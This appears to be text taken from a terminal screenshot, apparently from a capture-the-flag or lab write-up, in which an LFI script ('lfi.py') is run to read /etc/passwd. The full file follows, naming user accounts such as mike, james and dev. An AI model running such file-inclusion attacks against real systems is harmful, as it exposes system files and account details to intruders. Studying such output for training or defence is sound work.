 ❯ python3 lfi.py /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mike:x:1001:1001::/home/mike:/bin/bash
james:x:1002:1002::/home/james:/bin/bash
dev:x:1000:1000::/home/dev:/bin/bash